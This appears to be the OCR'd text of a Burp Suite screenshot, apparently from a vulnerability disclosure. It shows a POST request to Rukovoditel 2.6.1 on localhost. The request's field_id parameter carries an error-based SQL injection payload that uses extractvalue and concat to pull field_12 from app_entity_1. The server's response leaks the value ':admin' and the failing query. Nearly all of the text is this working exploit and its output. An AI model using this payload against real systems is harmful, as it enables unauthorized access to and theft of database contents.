 ...
Send Cancel < ▾ > ▾ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex Hackvertor
1 POST /projects/rukovoditel_2.6.1/index.php?module=reports/sorting&action=set_sorting_condition&
reports_id=86 HTTP/1.1
2 Host: 127.0.0.1
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: cookie_test=please_accept_for_session; user_skin=grey; sid=
f08b12c84d3304007e4a003c99d008c4; pma_lang=en
5 Content-Length: 105
6
7 field_id=','') WHERE extractvalue(rand(),concat(0x3a,(SELECT field_12 FROM app_entity_1 LIMIT 0,1
)))-- -
? ← → Search... 0 matches Pretty
Response
Raw Headers Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Jun 2020 19:26:37 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.30
5 Set-Cookie: cookie_test=please_accept_for_session; expires=Sun, 05-Jul-2020 19:26:37 GMT; Max-Age=2592000
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 780
11 Content-Type: text/html; charset=utf-8
12
13
14 <app_db_error>
15 <div style="color: #b94a48; background: #f2dede; border: 1px solid #eed3d7; padding: 5px; margin: 5px; font-family: verdana;
16 <div>
<strong>
Database Error:
</strong>
1105 - XPATH syntax error: ':admin'
</div>
17 <div>
<strong>
Query:
</strong>
update app_reports set listing_order_fields=replace(listing_order_fields,'','') WHERE extractvalue(rand(),concat(0x3a,(
</div>
18 <div>
<strong>
Page:
</strong>
/projects/rukovoditel_2.6.1/index.php?module=reports/sorting&action=set_sorting_condition&reports_id=86
</div>
19 </div>
20
? ← → Search... 0 matches Pretty
Done 1,195 bytes | 1,084 millis